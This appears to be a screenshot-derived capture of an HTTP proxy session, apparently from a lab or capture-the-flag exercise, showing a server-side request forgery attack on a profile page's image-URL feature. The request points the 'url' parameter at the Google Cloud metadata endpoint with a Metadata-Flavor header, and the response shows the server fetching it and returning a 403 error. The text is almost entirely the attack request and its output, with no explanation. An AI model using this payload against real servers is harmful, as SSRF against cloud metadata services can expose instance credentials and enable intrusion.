 http://35.226.245.121
Send
1 GET /profile.php?url=http://metadata.google.internal/computeMetadata/v1/ HTTP/1.1
2 Host: 35.226.245.121
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Referer: http://35.226.245.121/profile.php
9 Metadata-Flavor: Google
10 Upgrade-Insecure-Requests: 1
11
12
Response
84
85 <body>
86
87 <div class="error">Fetched content is not an image.</div>
88 <div class="raw-content">&lt;!DOCTYPE html&gt;
89 &lt;html lang=en&gt;
90 &lt;meta charset=utf-8&gt;
91 &lt;meta name=viewport content=&quot;initial-scale=1, minimum-scale=1, width=device-width&quot;&gt;
92 &lt;title&gt;Error 403 (Forbidden)!!1&lt;/title&gt;
93 &lt;style&gt;
94 *{margin:0;padding:0}html,code{font:15px/22px arial,sans-
serif}html{background:#fff;color:#222;padding:15px}body{margin:7% auto 0;max-width:390px;min-
height:180px;padding:30px 0 15px}* &gt; body{background:url(//www.google.com/images/errors/robot.png) 100% 5px no-
repeat;padding-right:205px}p{margin:11px 0 22px;overflow:hidden}ins{color:#777;text-decoration:none}a
img{border:0}@media screen and (max-width:772px){body{background:none;margin-top:0;max-width:none;padding-
right:0}}#logo{background:url(//www.google.com/images/branding/googlelogo/1x/googlelogo_color_150x54dp.png) no-
repeat;margin-left:-5px}@media only screen and (min-resolution:192dpi)
{#logo{background:url(//www.google.com/images/branding/googlelogo/2x/googlelogo_color_150x54dp.png) no-repeat 0%
0%/100% 100%;-moz-border-image:url(//www.google.com/images/branding/googlelogo/2x/googlelogo_color_150x54dp.png)
0}}@media only screen and (-webkit-min-device-pixel-ratio:2)
{#logo{background:url(//www.google.com/images/branding/googlelogo/2x/googlelogo_color_150x54dp.png) no-repeat;-
webkit-background-size:100% 100%}}#logo{display:inline-block;height:54px;width:150px}
95 &lt;/style&gt;
96 &lt;a href=//www.google.com/&gt;&lt;span id=logo aria-label=Google&gt;&lt;/span&gt;&lt;/a&gt;
97 &lt;p&gt;&lt;b&gt;403.&lt;/b&gt; &lt;ins&gt;That's an error.&lt;/ins&gt;
98 &lt;p&gt;Your client does not have permission to get URL &lt;code&gt;/computeMetadata/v1/&lt;/code&gt; from
this server. Missing Metadata-Flavor:Google header. &lt;ins&gt;That's all we know.&lt;/ins&gt;
99 </div>
100 <div id="profile-container">
101 <h2>Profile</h2>
102 <div id="profile-form">
103 <img id="profile-photo" src="default-profile.jpg" alt="Profile Photo">
104 <input type="text" placeholder="Name">
105 <input type="text" placeholder="Address">
106 <input type="text" placeholder="Phone Number">
107 <input type="text" id="image-url-input" placeholder="Image URL">
108 <button onclick="fetchImage()">Fetch Image</button>